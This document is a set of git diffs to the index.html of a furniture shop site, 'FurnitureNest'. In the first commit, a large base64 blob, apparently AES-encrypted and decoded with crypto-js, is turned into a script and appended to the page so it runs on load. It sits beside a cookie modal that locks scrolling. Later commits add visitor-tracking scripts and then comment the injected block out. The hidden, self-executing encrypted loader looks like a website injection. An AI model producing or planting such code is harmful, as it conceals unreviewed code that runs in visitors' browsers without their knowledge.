j3rxPJ3+xY5xlWPNJ6wGaGJbxW1lKSBzRj0QAa2oxYj2Fk8myH9ylaFAgmFY3zhwBMs2YyQzyzgy+wukpM7uMW9ol2h5i0/bCnCMA4cok5Hzr1bheuk+B9vts0U9F2DJy6iZYExMeMt3pTcf1ypBDPj/s8qHfEUDI8snvzgiq55ljyR+N+e7Eg5fnxsASVIS8p4ulNbnF9Td0RkJjJDF4pTaJ4RKKrjCd+STkq7APtO58+7+u1tgTZLeLE5XkA33kN1xvE/eOSX673eqEaV3wX/w0JB7zULrkvmEOSVKuNqO3JT9/wOcXF5QB9Mb4c5vf/UskMJKrY7+8pZsjYR0iIh03nkYJI57TYZ+FZPOJDYquxApB6TqbXsRlAYHDR+sUqFgKMDAZyW75nQFQGgPnVHRuzeKU1zswa91mp7vk9rCpq1pFGCD/[base64]/0qPRfhkw16TfSPPdPZub0TCmPMnY6Aed7ly49D6/mggSMtVTZAkJcdPQeJHwEWjXCk8MRQQbbc8D8DYiSLIPhG/rUU0yeVkjtZjxskcxPUyH6N29Dn5+QOMRlhr+xctGVWmmegJLk8ffEMmdWJEeXWIwkl772iwKmWXzFct/b4wBbjE2+EdI1BeBDqiKRIhR+U8b0wdiv/9EvNpv7oskKoLqCdrahL1KHJFPhmoaQN7OamyvJam2fNyCxsKaHsJ398sKCr/O31EuXh4hmrKEsodnxSqFoMxhPen/dL9OKwUSllzVg7q4SlTpMs1LUq9g7SfAb3E1TCpHEFP80//k6PDFJhNh6ocGqEQKptkbK2kaLCoIoYl08PoHca7ygcTuqv4wVjPcFcP4x7gfWClbtUpd9r8ZIrc7roawFFbz1MWP4qU/nig8VdL/[base64]/q2nRDgqDsmSIy+SYG671H9DOf/NuCBLyLMTsNoiOpuda7IlppxS9DQggndy79py5W+i9jGUzoLP6eoo/6PPzIncTk5UGCUFwfsynn1hLShyaMUqP8IFv5wIbRnyMoVxpjxfquuC3SRv39Vm6MgRChqK1ch1/8ECPwY4L05ud0YPTpWFJq7Abf2kLRM+GLZ6r+A7stHO8aWgEAqBIGu4pngnUPjSnIR1HZQoYjwm+fwb7KnOPjAfmnCmsoFVmtZ3vjr+s9oVpQethuR5hcogmln3Ri14qgUMmyS4/B1K6pCwVpc3/I2JxEKsb2abt6l/0y9JQQPuXic1rfZhcvntnjpr2ztAKGsWykWXWSTewTkARrJzCxLKdBensxGy6o/ZskMw7pJLvy9Sxk/Iv3LRnlH+pbKcBAPtKeacqAv7wQyQrD3cud/HWynCN9gtQw5e1rQVTGyEZAwPiFmmBgHDBONvYMGAosVSU8YK+LupDnHz3pEGnfTuu0HwT5xy6fqxa1BPvE6uVzXu81Bzh3PueLqQZUpOwnkHNEDXWQTx/iQtBjfikvc0Dr0dwndiRBM181ug/O3GoQXxlJFZpLVEKLaCTkmc+rH1nocvVsEsJVoeyHeplP/gAEDCzvZU31L9TvYakmpTtMpWy/PBHNwawdMaHgppjfF9BX/ELthSk2w1O7+2slqY13n1nbyl2teQmyPYSgrHt94RRFb7i5m5TsIivjMkCBVP31t8D+abP03wSX0mMKQyzu+8PZzckHujpMyItdc57OTf9ug84/ehmOAB80B8zN4BJfFXX1r8UvUItxHZ1QOUicOsiBS0f9u4kBNyAKKlqBmK3zOeSCOOdswORekdMsZwrTnUbXZ00iohjiWyd6tGrF2dqxVbSDvvF5ypAb/AkbCqOlOdBGn7kaBrtiaz/Tv7wBPDSbRkF6uPGxkkoergHqjF9uMXmg4UFDiR/QYNc6juu69LFulL1dfA5kM4thqItnlnTRPWJmuQiOTNcgwijNLCCflddoDGINtTaclU4shYNENs53G4ea6TcNbLY55d/64SjgyhT4FSxCVfYgQqEInR5dgSUHLQkz4TEWl7JpiVjYtsRZMOaztlhFq6DL5lzy97zwA1T3QGzBIcU3gv9TaPkN7OIfQ5VHSYzKhVU9lBYbIG4R8xmt/[base64]/c4PPtk+wh6i6piy0qvGYTNvs6HkfGJrKP4WW5FRgAonr2/meEmEUcZYXlpZ6m/sF/ZmzdQ9DOgFtKitP7qnGNSaJc+QjMYDzMvj3yiS5PkZLTEMhNpk7qJ1PSt0y+d5TLcy5KTCOOrXq5fbNxqKlDYMsOw8EpM/[base64]/[base64]/z1Ro90nnmxCl/6R1WlM96WEr07C3vyEGw+iCD3b0Bg5RuR4OtrGxE91zmgkauRRs8FAidHl6IyK4r2Sbc8adsZ9YSai5hAtOcMJbqYsngy/UINAFC7OA4u94TUy/WeBq6HO9Oeja2KGf9cHXegVkJl7i`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">FurnitureNest</a>
@@ -161,4 +286,4 @@
 
   <script src="script.js"></script>
 </body>
-</html>+</html>


==== commit 19541a09: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5030722,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5030722&101" alt="website statistics" border="0"></a></noscript>
+<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +24,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />


==== commit b22466c7: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=bab18371"></script>
  <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
 _Hasync.push(['Histats.start', '1,5030722,4,0,0,0,00010000']);
@@ -65,7 +66,7 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
+ <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -176,7 +177,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">FurnitureNest</a>
